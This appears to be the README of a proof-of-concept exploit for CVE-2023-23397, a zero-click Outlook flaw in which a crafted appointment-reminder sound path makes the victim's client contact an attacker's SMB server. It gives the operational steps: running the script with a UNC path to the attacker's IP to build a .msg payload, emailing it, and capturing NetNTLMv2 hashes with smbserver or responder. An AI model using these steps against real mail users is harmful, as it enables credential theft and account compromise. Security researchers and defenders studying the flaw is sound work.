
Simple and dirty PoC of the CVE-2023-23397 vulnerability impacting the Outlook thick client.
Outlook suffers from a lack of control over the user input that allows to configure the sound of a meeting and appointment reminder. Indeed, an attacker is able to force a victim to make a connection to its server without any manipulation from the user (zero click vulnerability).
An attacker exploiting this vulnerability retrieves a NetNTLMv2 digest based on the password of the trapped user through an SMB request. The request is triggered as soon as the mail arrives in the inbox.
- Generated
.msgpayload. - Send it by email with custom SMTP server.
In one session :
python CVE-2023-23397.py
usage: CVE-2023-23397.py [-h] -p PATH
CVE-2023-23397.py: error: the following arguments are required: -p/--path
python CVE-2023-23397.py --path '\\yourip\'In a second session (smbserver or responder as you want).
smbserver.py -smb2support SHARE .